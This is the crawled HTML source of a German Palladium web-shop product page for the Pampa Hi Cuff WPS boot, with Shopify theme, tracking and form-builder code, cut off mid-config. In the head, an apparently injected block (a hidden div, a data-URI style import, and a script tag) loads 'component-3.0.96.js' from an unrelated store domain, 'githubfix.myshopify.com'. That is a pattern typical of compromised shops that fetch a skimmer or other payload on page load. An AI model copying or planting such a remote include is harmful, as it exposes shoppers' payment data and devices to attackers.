

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palladiumboots.de/products/83477-252-m
body_size: 147915
content:















<!doctype html>
<html 
  class="no-js" 
  lang="de" 
  n:scroll-direction="Neptune.surface.direction" 
  n:scroll-off-top="{% if scrollY > 0 %}true{% else %}false{% endif %}"
>
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    
      <link rel="canonical" href="https://palladiumboots.de/products/83477-252-m">
    
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//palladiumboots.de/cdn/shop/files/logo-fondblanc_32x32.jpg?v=1613705720"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      PAMPA HI CUFF WPS
 &ndash; PALLADIUM EU</title>   

    
      <meta name="description" content="Dank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die sei">
    

    

<meta property="og:site_name" content="PALLADIUM EU">
<meta property="og:url" content="https://palladiumboots.de/products/83477-252-m">
<meta property="og:title" content="PAMPA HI CUFF WPS">
<meta property="og:type" content="product">
<meta property="og:description" content="Dank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die sei"><meta property="og:image" content="http://palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788">
  <meta property="og:image:secure_url" content="https://palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788">
  <meta property="og:image:width" content="2400">
  <meta property="og:image:height" content="1895"><meta property="og:price:amount" content="64,98">
  <meta property="og:price:currency" content="EUR"><style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div><link rel="preload" href="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"> <script src="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" type="text/javascript"></script>

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PAMPA HI CUFF WPS">
<meta name="twitter:description" content="Dank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die sei">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><script>
      window.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};  
      window.customer = false;
      window.siblingStorage = "123";
    </script> 

    <script src="//palladiumboots.de/cdn/shop/t/86/assets/vendors.js?v=9461338183904566851707174452" defer="defer"></script>
    <script src="//palladiumboots.de/cdn/shop/t/86/assets/runtime.js?v=182414897854121884931707174452" defer="defer"></script>
    <script src="//palladiumboots.de/cdn/shop/t/86/assets/main.js?v=22912069742431801707310520" defer="defer"></script>
    <script src="//palladiumboots.de/cdn/shop/t/86/assets/custom.js?v=119727486293849725121760450583" defer="defer"></script>

    
    
    
    

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async data-dynamic></script>
    <!-- End TrustBox script -->
    



    
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3W8GGJ');</script>
<!-- End Google Tag Manager -->
    
    
    
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tc5GIc-pMzx129u6dDpwR79f_qhvt9KQWRuVJNsv-QE">
<meta name="facebook-domain-verification" content="wtx8qchb3tt50qxa8xirtj3aqzkb9q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/700284983/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0f91a89a8658db084032680da0ac523c">
<meta id="in-context-paypal-metadata" data-shop-id="700284983" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://palladiumboots.eu/products/83477-252-m">
<link rel="alternate" hreflang="de-DE" href="https://palladiumboots.de/products/83477-252-m">
<link rel="alternate" hreflang="en-AT" href="https://palladiumboots.eu/products/83477-252-m">
<link rel="alternate" hreflang="fr-FR" href="https://palladiumboots.fr/products/83477-252-m">
<link rel="alternate" hreflang="nl-NL" href="https://palladiumboots.nl/products/83477-252-m">
<link rel="alternate" type="application/json+oembed" href="https://palladiumboots.de/products/83477-252-m.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0f91a89a8658db084032680da0ac523c","betas":["rich-media-storefront-analytics"],"domain":"palladiumboots.de","predictiveSearch":true,"shopId":700284983,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "palladium-eu.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Palladium | Production @KSGB","id":158605902162,"schema_name":"Neptune 2.0","schema_version":"2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "palladiumboots.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//palladiumboots.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DIwzDt8_.de.esm.js"></script>
<script defer="defer" async type="module" src="//palladiumboots.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DK6FaseX.esm.js"></script>
<script defer="defer" async type="module" src="//palladiumboots.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DJrdBHKE.esm.js"></script>
<script type="module">
  await import("//palladiumboots.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DIwzDt8_.de.esm.js");
await import("//palladiumboots.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DK6FaseX.esm.js");
await import("//palladiumboots.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DJrdBHKE.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1hcrjcdtouu7e.cloudfront.net\/js\/gdpr_cookie_consent.min.js?shop=palladium-eu.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=Q7M5VLEOW5CVVJRLUCE6TR\u0026adroll_pix_id=55ECUT5RUZCONGVK6GV2MC\u0026shop=palladium-eu.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=MhTHMm\u0026shop=palladium-eu.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=palladium-eu.myshopify.com","https:\/\/connect.nosto.com\/include\/script\/shopify-700284983.js?shop=palladium-eu.myshopify.com","https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=palladium-eu.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":700284983,"offset":3600,"reqid":"7ca228ce-c497-4b92-bf59-4cf6be4e2380-1769658375","pageurl":"palladiumboots.de\/products\/83477-252-m","u":"b3bdefd164aa","p":"product","rtyp":"product","rid":4717118095444};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//palladiumboots.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://palladiumboots.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://palladiumboots.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"EUR":{"currency":"EUR","currency_symbol":"€","currency_symbol_location":"left","decimal_places":2,"decimal_separator":",","thousands_separator":"."}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "EUR",
      currency_symbol: "€",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>




    <link rel="preload" href="https://fonts.googleapis.com">
<link rel="preload" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@700&family=Titillium+Web:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&display=swap" rel="stylesheet">

<style data-shopify>

  @font-face {
    font-family: 'Pallafont Regular';
    src: url(//palladiumboots.de/cdn/shop/t/86/assets/Pallafont-Regular.woff2?v=16349879346971084291707174452) format('woff2'),
        url(//palladiumboots.de/cdn/shop/t/86/assets/Pallafont-Regular.woff?v=183824245284869690031707174452) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
      font-family: 'Pallafont Black';
      src: url(//palladiumboots.de/cdn/shop/t/86/assets/Pallafont-Black.woff2?v=172603364230582072821707174452) format('woff2'),
          url(//palladiumboots.de/cdn/shop/t/86/assets/Pallafont-Black.woff?v=110182626459347289101707174452) format('woff');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
  }

  @font-face {
      font-family: 'Pallafont Bold';
      src: url(//palladiumboots.de/cdn/shop/t/86/assets/Pallafont-Bold.woff2?v=45627377458879724581707174452) format('woff2'),
          url(//palladiumboots.de/cdn/shop/t/86/assets/Pallafont-Bold.woff?v=43830317968198478501707174452) format('woff');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
  }

  @font-face {
      font-family: 'Pallafont Book';
      src: url(//palladiumboots.de/cdn/shop/t/86/assets/Pallafont-Book.woff2?v=139419028505697025601707174452) format('woff2'),
          url(//palladiumboots.de/cdn/shop/t/86/assets/Pallafont-Book.woff?v=142294546044226534201707174452) format('woff');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
  }

  @font-face {
      font-family: 'Pallafont Condensed';
      src: url(//palladiumboots.de/cdn/shop/t/86/assets/PallafontCondensed-Bold.woff2?v=64219231911826071901707174452) format('woff2'),
          url(//palladiumboots.de/cdn/shop/t/86/assets/PallafontCondensed-Bold.woff?v=9002169515102150591707174452) format('woff');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
  }

  @font-face {
      font-family: 'Pallafont Condensed Regular';
      src: url(//palladiumboots.de/cdn/shop/t/86/assets/PallafontCondensed-Regular.woff2?v=10151702220308449631707174452) format('woff2'),
          url(//palladiumboots.de/cdn/shop/t/86/assets/PallafontCondensed-Regular.woff?v=158792401598498749051707174452) format('woff');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
  }

  @font-face {
      font-family: 'Pallafont Condensed Black';
      src: url(//palladiumboots.de/cdn/shop/t/86/assets/PallafontCondensed-Black.woff2?v=112724894358031422131707174452) format('woff2'),
          url(//palladiumboots.de/cdn/shop/t/86/assets/PallafontCondensed-Black.woff?v=21338001708262612981707174452) format('woff');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
  }


  :root {

    --font-body-family: 'Titillium Web', sans-serif;
    --font-heading-family: 'Oswald', sans-serif;
    --font-subheading-family: 'Titillium Web', sans-serif;

  }

</style>


    <link href="//palladiumboots.de/cdn/shop/t/86/assets/main.css?v=124130187006210029371762284913" rel="stylesheet" type="text/css" media="all" />  
    
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    

<script>
  !function(w,d,s,t,a){if(w.amzn)return;w.amzn=a=function(){w.amzn.q.push([arguments,(new Date).getTime()])};a.q=[];a.version="0.0";s=d.createElement("script");s.src="https://c.amazon-adsystem.com/aat/amzn.js";s.id="amzn-pixel";s.async=true;t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t)}(window,document);
  amzn("setRegion", "EU");
  amzn("addTag", "ca3c8bac-6efe-4d6c-bb5e-1bfa240229cd");
  amzn("trackEvent", "PageView");
</script>
    
  
  

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>







<!--DOOFINDER-SHOPIFY--> <script>
  (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
  var dfKvCustomerEmail = "";

  doofinderApp("config", "currency", Shopify.currency.active);
  doofinderApp("config", "language", Shopify.locale);
  let context = Shopify.country;
  
  doofinderApp("config", "priceName", context);
  localStorage.setItem("shopify-language", Shopify.locale);

  doofinderApp("init", "layer", {
    params:{
      "":{
        exclude: {
          not_published_in: [context]
        }
      },
      "product":{
        exclude: {
          not_published_in: [context]
        }
      }
    }
  });
</script>
<script src="https://us1-config.doofinder.com/2.x/950fa137-837f-42e4-8c6b-a3f727bf581e.js" async></script> <!--/DOOFINDER-SHOPIFY-->
<meta name="google-site-verification" content="hXB8DFWjhwJ8HYuehJsTVehq7tSd3uFaZcIwI0KZpsI" />
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/doofinder-search-discovery/blocks/doofinder-script/1abc6bc6-ff36-4a37-9034-effae4a47cf6 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/open-signin-social-login/blocks/app-block/eff45696-2ef2-44f9-9062-0a01c87b02f6 -->
<script async="async" defer src="https://cdn.shopify.com/s/files/1/0331/8097/files/resource_fb6b8fa5-9e08-4587-be98-528eb4770bdb.js?v=1738134025&shop=palladiumboots.eu"></script> 

<script>
  
  var _osts = 1763628831;
  
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: Q7M5VLEOW5CVVJRLUCE6TR -->
  <!-- AdRoll Pixel: 55ECUT5RUZCONGVK6GV2MC -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=Q7M5VLEOW5CVVJRLUCE6TR&adroll_pix_id=55ECUT5RUZCONGVK6GV2MC"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"€{{amount_with_comma_separator}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":false,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6LcOKrQnAAAAAKvgcUMcORFvxe6gFlbB_qo1tb0B","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[12408] = {"12408":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text","type":"text","label":"FIRST NAME ","placeholder":"FIRST NAME ","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text-1","type":"text","label":"LAST NAME","placeholder":"LAST NAME","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":true},{"id":"email","type":"email","label":"EMAIL","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"textarea","type":"textarea","label":"MESSAGE","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"hidden-1","type":"hidden","label":"Issue","dataType":"fixed","fixedValue":"","defaultValue":"","dynamicValue":[{"when":"","is":"","value":"","target":""}]},{"id":"file-1","type":"file","label":"FILE","button-text":"Choose file","placeholder":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","pdf"],"description":"","uploadPending":"File is uploading. Please wait a second...","uploadSuccess":"File uploaded successfully","hideLabel":false,"keepPositionLabel":false,"columnWidth":100}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","invalidName":"Invalid name"},"appearance":{"layout":"boxed","width":600,"style":"flat_rounded","mainColor":"rgba(13,12,12,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":false,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-12408\"\u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-12408 .globo-form-app{\n    max-width: 